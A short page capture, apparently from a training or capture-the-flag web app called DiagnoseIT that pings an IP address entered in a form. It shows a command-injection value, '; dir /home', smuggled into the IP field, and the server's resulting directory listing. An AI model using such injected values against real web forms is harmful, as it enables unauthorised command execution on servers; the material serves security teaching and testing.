 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
; dir /home
Execute
Here is your command: ; dir
Output:
css img index.php js test.php